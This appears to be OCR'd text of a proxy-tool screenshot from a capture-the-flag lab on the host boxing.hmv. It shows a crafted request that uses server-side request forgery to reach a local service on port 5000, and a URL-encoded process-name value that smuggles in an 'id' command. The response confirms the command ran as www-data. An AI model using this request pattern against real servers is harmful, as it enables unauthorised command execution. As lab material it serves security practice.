 Request 111 bytes 数据包扫描 美化 热加载 构造请求
1 GET /index.php?url=http://boxing.hmv@127.0.0.1:5000?
%70%72%6f%63%65%73%73%4e%61%6d%65%3d%27%61%70%61%63%68%65%27%2b%2d%65%2b%69%64 HTTP/1.1
2 Host ? : staging-env.boxing.hmv
3 Accept-Encoding: gzip, deflate
4 Sec-GPC: 1
5 Upgrade-Insecure-Requests: 1
6 DNT: 1
7 Priority: u=0, i
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11
12
2603bytes / 14ms 美化 渲染 编码 请输入定位响应
Process name:
Type process
提交
Linux 6.1.0-17-amd64 (boxing) 16/05/2025 _x86_64_ (1 CPU)
uid=33(www-data) gid=33(www-data) groupes=33(www-data)
11:51:56 UID PID %usr %system %guest %wait %CPU CPU Command
Internal Server Upcheck